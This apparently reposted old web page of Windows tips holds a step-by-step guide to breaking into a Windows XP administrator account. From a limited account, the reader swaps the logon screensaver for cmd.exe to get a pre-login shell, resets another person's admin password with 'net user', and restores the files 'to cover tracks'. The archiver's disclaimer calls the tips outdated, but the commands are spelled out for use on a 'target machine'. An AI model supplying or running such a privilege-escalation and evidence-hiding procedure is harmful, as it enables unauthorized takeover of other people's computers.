 disclaimer: i have not written this doc :) found it somewhere on the information highway and saved it for archival purpose !
the tips on this page are lame and are outdated.

if you looking for restoring win xp admin password: visit:
http://home.eunet.no/~pnordahl/ntpasswd/

windows tips collection

how to hack windows xp admin password

if you log into a limited account on your target machine and open up a dos prompt then enter this set of commands exactly:

cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos

now what you have just done is told the computer to backup the command program and the screen saver file, then edits the settings so when the machine boots the screen saver you will get an unprotected dos prompt with out logging into xp.

once this happens if you enter this command minus the quotes

"net user <admin account name here> password"

if the administrator account is called frank and you want the password blah enter this

"net user frank blah"

and this changes the password on franks machine to blah and your in.

have fun

p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks

registry hacking

display legal notice on startup:
wanna tell your friends about the do's and dont's in your computer when they login in